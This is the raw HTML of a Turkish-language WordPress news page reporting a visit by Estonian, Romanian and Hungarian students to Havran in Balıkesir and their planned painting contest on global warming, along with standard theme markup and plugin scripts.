                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristanda-turanciligin-gelismesi-tarihi/yararli-bilgiler/arastirmalar/"  rel="bookmark" class="td-image-wrap " title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/01/tur-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/01/tur-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/01/tur-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristanda-turanciligin-gelismesi-tarihi/yararli-bilgiler/arastirmalar/"  rel="bookmark" title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ">MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi/yararli-bilgiler/"  rel="bookmark" class="td-image-wrap " title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi/yararli-bilgiler/"  rel="bookmark" title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı">Macaristan ile ticari iş birliğine yönelik çalışmalar başladı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak/yararli-bilgiler/"  rel="bookmark" class="td-image-wrap " title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak/yararli-bilgiler/"  rel="bookmark" title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak">Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4171"><a href="https://turkinfo.hu/category/turkinfo_vakfi/">Türkinfo vakfı</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Gez ve gör</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-1731" class="post-1731 post type-post status-publish format-standard has-post-thumbnail category-gez-ve-gor tag-balikesir" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://turkinfo.hu/category/gez-ve-gor/">Gez ve gör</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Macaristan&#8217;dan öğrencilerin Balıkesir gezisi</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-14T11:52:12+01:00" >14. Oca 2015</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

                        </div>

            <p style="text-align: justify;"><a href="http://turkinfo.hu/wp-content/uploads/2015/01/1340199232_ba2.jpg"><img decoding="async" class="alignleft size-thumbnail wp-image-1732" src="http://turkinfo.hu/wp-content/uploads/2015/01/1340199232_ba2-150x150.jpg" alt="1340199232_ba2" width="150" height="150" /></a>Estonya, Romanya ve Macaristan’dan gelen öğrenciler, Balıkesir’in Havran Belediye Başkanı Hasan Lofçalıoğlu’nu makamında ziyaret ederek, küresel ısınma için resim yarışması düzenleyeceklerini belirttiler. Estonya, Romanya ve Macaristan’dan gelen öğrenciler, Balıkesir’in Havran Belediye Başkanı Hasan Lofçalıoğlu’nu makamında ziyaret ederek, küresel ısınma için resim yarışması düzenleyeceklerini belirttiler. Küresel ısınma konusunda Türk Milletini uyarmak dostluk, arkadaşlık ve dayanışma duygularını pekiştirmek amacıyla Havran’a geldiklerini söyleyen Avrupalı öğrenciler, Küresel Isınma’ konulu ödüllü resim yarışması düzenleyeceklerini söylediler. Havran Kaymakamlığı ve Havran Belediyesi’nin misafiri olarak Yüksek Öğrenim Kredi ve Yurtlar Kurumu binasında misafir edilen öğrenciler, rehberleri öncülüğünde Havran ı inceleyip tanımaya çalışıyorlar. Öğrencilerin, 11 Ağustos 2009 Salı günü Saat 20.00 de küresel ısınma ile ilgili resim yarışması ve toplantı yapacakları öğrenildi.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://turkinfo.hu/tag/balikesir/">Balıkesir</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://turkinfo.hu/macaristandan-ogrencilerin-balikesir-gezisi/gez-ve-gor/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://turkinfo.hu/language/tr/author/tdemirkan/">dtm</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="dtm"><meta itemprop="url" content="https://turkinfo.hu/language/tr/author/tdemirkan/"></span><meta itemprop="datePublished" content="2015-01-14T11:52:12+01:00"><meta itemprop="dateModified" content="2015-02-05T10:52:49+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://turkinfo.hu/macaristandan-ogrencilerin-balikesir-gezisi/gez-ve-gor/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png"></span><meta itemprop="name" content="Türkinfo"></span><meta itemprop="headline " content="Macaristan&#039;dan öğrencilerin Balıkesir gezisi"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://turkinfo.hu/wp-content/uploads/2015/01/1340199232_ba2.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="361"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_39 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_39","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1731,"live_filter_cur_post_author":"10","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_related_posts";
block_tdi_39.post_count = "3";
block_tdi_39.found_posts = "3";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "1";
tdBlocksArray.push(block_tdi_39);
</script><h4 class="td-related-title td-block-title"><a id="tdi_40" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_39" href="#">RELATED ARTICLES</a><a id="tdi_41" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_39" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_39 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristandan-altieylule-gonul-koprusu/diyalog/macaristan-turkiye-iliskileri/"  rel="bookmark" class="td-image-wrap " title="Macaristan&#8217;dan Altıeylül&#8217;e gönül köprüsü" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/10/Névtelen-6-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/10/Névtelen-6-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/10/Névtelen-6-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan&#8217;dan Altıeylül&#8217;e gönül köprüsü" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristandan-altieylule-gonul-koprusu/diyalog/macaristan-turkiye-iliskileri/"  rel="bookmark" title="Macaristan&#8217;dan Altıeylül&#8217;e gönül köprüsü">Macaristan&#8217;dan Altıeylül&#8217;e gönül köprüsü</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/burhaniyeli-ogrenciler-macaristandan-dondu/diyalog/macaristan-turkiye-iliskileri/"  rel="bookmark" class="td-image-wrap " title="Burhaniyeli Öğrenciler Macaristan&#8217;dan Döndü" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2017/07/fft261_mf24235110-218x150.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2017/07/fft261_mf24235110-218x150.jpeg 218w, https://turkinfo.hu/wp-content/uploads/2017/07/fft261_mf24235110-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Burhaniyeli Öğrenciler Macaristan&#8217;dan Döndü" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/burhaniyeli-ogrenciler-macaristandan-dondu/diyalog/macaristan-turkiye-iliskileri/"  rel="bookmark" title="Burhaniyeli Öğrenciler Macaristan&#8217;dan Döndü">Burhaniyeli Öğrenciler Macaristan&#8217;dan Döndü</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/gomecli-zeytinci-macaristandan-iki-odul-aldi/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Gömeçli Zeytinci Macaristan&#8217;dan İki Ödül Aldı" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2016/06/gomecli-zeytinci-macaristan-dan-iki-odul-aldi-8530210_x_o-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2016/06/gomecli-zeytinci-macaristan-dan-iki-odul-aldi-8530210_x_o-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2016/06/gomecli-zeytinci-macaristan-dan-iki-odul-aldi-8530210_x_o-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gömeçli Zeytinci Macaristan&#8217;dan İki Ödül Aldı" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/gomecli-zeytinci-macaristandan-iki-odul-aldi/guncel-tr/haberler/"  rel="bookmark" title="Gömeçli Zeytinci Macaristan&#8217;dan İki Ödül Aldı">Gömeçli Zeytinci Macaristan&#8217;dan İki Ödül Aldı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_search"><form role="search" method="get" action="https://turkinfo.hu/language/tr/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Ara</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_42 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,474</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/turkinfo"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">639</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/@turkinfoBP"  >Follow</a></span></div></div></div></div><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="600" height="399" src="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg" alt="" class="wp-image-94656" srcset="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg 600w, https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">Rendelhető könyveink</figcaption></figure>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-torok-container"><ul id="menu-footer-menu-torok" class="td-subfooter-menu"><li id="menu-item-62938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-62938"><a href="https://turkinfo.hu/turkinfoya-destek-verin/">Türkinfo&#8217;ya destek verin</a></li>
<li id="menu-item-17887" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17887"><a href="https://turkinfo.hu/degerli-okur/">Değerli Okur!</a></li>
<li id="menu-item-17889" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17889"><a href="https://turkinfo.hu/iletisim-2/">İletişim</a></li>
<li id="menu-item-17890" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17890"><a href="https://turkinfo.hu/hakkimizda/">Hakkımızda</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696b74eb11a2d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Emin misiniz?","deleting_text":"Siliniyor...","deleting_error":"Bir hata olu\u015ftu. L\u00fctfen tekrar deneyin.","nonce":"c762ac21e4","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=tr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/comment-reply.min.js?ver=231d20c7b57aff4267526c8b813fb39a" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"fd47782779","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.3" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.3" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

